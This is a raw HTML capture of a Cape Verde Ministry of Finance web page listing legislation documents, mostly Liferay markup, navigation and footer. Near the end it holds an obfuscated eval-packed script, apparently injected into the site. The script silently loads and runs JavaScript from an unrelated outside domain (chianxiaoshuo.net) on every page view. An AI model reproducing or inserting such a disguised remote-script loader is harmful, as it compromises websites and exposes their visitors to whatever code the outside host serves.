href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/4222645?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F4199801%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146509%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D20" title="Plano de Carreiras Funções e Remunerações.pdf" > Plano de Carreiras Funções e Remunerações.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li></li> </ul> <div class="taglib-search-iterator-page-iterator-bottom"> </div> </div> </div> <input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> <div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=%7BfolderId%7D&amp;p_auth=mWHYNOO4" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=%7BfolderId%7D&amp;p_auth=mWHYNOO4" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=%7BfolderId%7D&amp;p_auth=mWHYNOO4" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item selected active" id="layout_145312" role="presentation"> <a aria-labelledby="layout_145312" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Legislações </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145313" role="presentation"> <a aria-labelledby="layout_145313" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos' role="menuitem"> <span class="text-truncate"> Documentos Técnicos </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145314" role="presentation"> <a aria-labelledby="layout_145314" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos' role="menuitem"> <span class="text-truncate"> Formulários Técnicos </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145315" role="presentation"> <a aria-labelledby="layout_145315" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Circulares/Diretivas/Orientações </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=92301&amp;redirect=%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F4199801%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146509%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D20" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769695996065"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/dnapCV" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/channel/UCngUVSbHFwa5Tjco2vpZkoQ" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="">Missão e Atribuições</a></li> <li><a href="">Estrutura Orgânica</a></li> <li><a href="">Visão</a></li> <li><a href="">Dirigentes</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="">INA</a></li> <li><a href="">DGAEP</a></li> <li><a href="">INPS</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 2008</p> </div> <a href=""> <p>infodnap@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769648484387' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769648484387' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769648484387' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769648484387' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769648484387' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/4199801?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146509%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D20";
Liferay.currentURLEncoded="%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F4199801%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146509%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D20";</script> <script type="text/javascript"></script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F4199801%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146509%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_